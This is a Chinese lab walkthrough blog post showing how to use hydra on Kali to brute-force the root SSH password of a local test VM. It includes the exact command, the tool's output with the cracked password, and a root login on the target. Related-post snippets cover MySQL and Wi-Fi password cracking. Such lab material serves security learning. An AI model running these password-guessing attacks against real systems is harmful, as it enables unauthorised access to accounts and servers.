

Kali系列之hydra ssh密码爆破

环境

kali 192.168.137.131 靶机 192.168.137.133

语句

hydra -l root -P /home/chenglee/zidian/wordlist.TXT -t 6 ssh://192.168.137.133

状态

root@kali:/home/chenglee# hydra -l root -P /home/chenglee/zidian/wordlist.TXT -t 6 ssh://192.168.137.133

Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes. Hydra (http://www.thc.org/thc-hydra) starting at 2018-04-12 10:21:01

[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore

[DATA] max 6 tasks per 1 server, overall 6 tasks, 213561 login tries (l:1/p:0), ~213561 tries per task

[DATA] attacking ssh://192.168.137.133:22/

[STATUS] 96.00 tries/min, 96 tries in 00:00h, 0 to do in 01:00h, 213465 active

[22][ssh] host: 192.168.137.133 login: root password: lizhenghua

1 of 1 target successfully completed, 1 valid password found

Hydra (http://www.thc.org/thc-hydra) finished at 2018-04-12 10:23:47

root@kali:/home/chenglee# ss

ss ssh2john ssh-argv0 ssh-keygen sshow ssldump sslscan sslstrip

sselp ssh-add ssh-copy-id ssh-keyscan ssid sslh sslsniff sslyze

ssh ssh-agent sshd sshmitm sslcaudit sslh-select sslsplit ss_spike

root@kali:/home/chenglee# ssh root@192.168.137.133

root@192.168.137.133's password:

Last login: Thu Apr 12 17:15:19 2018 from 192.168.137.1

[root@localhost ~]# ipaddr

-bash: ipaddr: command not found

[root@localhost ~]# ip addr

1: lo: <LOOPBACK,UP,LOWER_UP> mtu 16436 qdisc noqueue state UNKNOWN

link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00

inet 127.0.0.1/8 scope host lo

inet6 ::1/128 scope host

valid_lft forever preferred_lft forever

2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UNKNOWN qlen 1000

link/ether 00:0c:29:85:c0:fa brd ff:ff:ff:ff:ff:ff

inet 192.168.137.133/24 brd 192.168.137.255 scope global eth0

inet6 fe80::20c:29ff:fe85:c0fa/64 scope link

valid_lft forever preferred_lft forever

Kali系列之hydra ssh密码爆破的更多相关文章

- [原创]内网SSH密码爆破工具sshcrack(配合Cscan批量弱口令检测)

0x000 前言 sshcrack是一个命令行下的SSH密码爆破工具,适用于内渗中SSH密码检测 当然也可用于外网SSH密码爆破,支持Windows/Linux,其它系统未测.Tip1 0x001 目 ...

- Kali系列之Hydra/Medusa mysql密码爆破

hydra hydra -L /home/chenglee/zidian/user.txt -P /home/chenglee/zidian/wordlist.TXT 192.168.137.133 ...

- Kali系列之aircrack-ng wifi密码穷举

kali linux安全渗透 网卡:rtl8187 工具aircrack-ng 操作+ 查看无线网卡信息 ifconfig 或者 iwconfig 有个是wlan0的就是您的外置无线网卡 启动网卡监听 ...

- [原创]内网渗透专用SSH连接工具sshcmd/sshshell/ssh密码破解以及Kali开启SSH

目录 1.Kali开启SSH 2.SSH连接工具优缺点 3.渗透专用SSH连接工具 4.ssh执行cmd源码 5.批量SSH密码破解 6.相关工具下载 0x001 SSH配置 1.打开文件 etc/s ...

- Hydra—密码爆破神器

公司邮箱系统密码复杂度规则:字母大小写.数字.特殊字符,四选三,长度8位以上.这种复杂度的密码看着是比较安全的,但因历史原因,邮箱系统开放了外网登陆权限,加之公司人数众多,必然会有少量员工把自己的密码 ...

- SSH密码暴力破解及防御实战

SSH密码暴力破解及防御实战 一.Hydra(海德拉) 1.1 指定用户破解 二.Medusa(美杜莎) 2.1 语法参数 2.2 破解SSH密码 三.Patator 3.1 破解SSH密码 四.Br ...

- 使用Medusa美杜莎暴力破解SSH密码

使用Medusa美杜莎暴力破解SSH密码 1.Medusa简介 Medusa(美杜莎)是一个速度快,支持大规模并行,模块化的爆力破解工具.可以同时对多个主机,用户或密码执行强力测试.Medusa和hy ...

- 安全测试——利用Burpsuite密码爆破(Intruder入侵)

本文章仅供学习参考,技术大蛙请绕过. 最近一直在想逛了这么多博客.论坛了,总能收获一堆干货,也从没有给博主个好评什么的,想想着实有些不妥.所以最近就一直想,有时间的时候自己也撒两把小米,就当作是和大家 ...

- 数据库密码爆破HexorBase

数据库密码爆破HexorBase 数据库服务是服务器上最常见的一类服务.由于数据库保存大量的敏感信息,所以它的安全非常重要.测试数据库服务安全的重要方式,就是检查口令的强壮度. Kali Li ...

随机推荐

- opencv-resize()放缩函数简介

主要介绍函数resize(); 图像缩放的效果图如下: 主程序代码及函数解释如下所示: /******************************************************* ...

- python 定义函数 两个文件调用函数

在def_function.py文件里面写 #coding=utf-8 #定义函数 def hello(): print "hello world" 在test.py里面调用 #c ...

- gitlab覆盖率

https://danny50610.blogspot.com/2017/09/gitlab-ci-phpunit-coverage.html

- 关于 LD_LIBRARY_PATH 这个环境变量

这个变量中可以保存linux寻找库时搜索的路径,按照一篇文章中的介绍,不应该设置这个变量.文章的重点如下: 1. 不要设置这个变量. 2. Solaris中,在编译时,使用 -L 选项指定编译时库的搜 ...

- linux正则

正则表达式 分两类: 基本正则表达式:BRE 扩展正则表达式:ERE :grep -E, egrep 正则表达式引擎: 采用不同算法,检查处理正则表达式的软件模块 PCRE(Perl ...

- linux 下nginx

所有的配置文件都在/etc/nginx (ect/nginx/nginx.conf) 下,并且每个虚拟主机已经安排在 了/etc/nginx/sites-avail ...

- Day11 多进程与多线程编程

一.进程与线程 1.什么是进程(process)? An executing instance of a program is called a process. Each process provi ...

- html5-增强的表单

<!DOCTYPE html><html lang="en"><head> <meta charset="UTF-8&qu ...

- jQuery属性--html([val|fn])、text([val|fn])和val([val|fn|arr])

html([val|fn]) 概述 取得第一个匹配元素的html内容,这个函数不能用于XML文档.但可以用于XHTML文档. 在一个 HTML 文档中, 我们可以使用 .html() 方法来获取任意一 ...

- npm 代理的设置和取消

管理员权限下的控制台输入: 设置代理 npm config set proxy=http://127.0.0.1:8080 npm config set registry=http://registr ...